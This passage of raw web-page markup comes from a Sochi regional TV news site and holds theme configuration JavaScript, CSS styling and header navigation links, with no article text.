tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39789";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7958";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 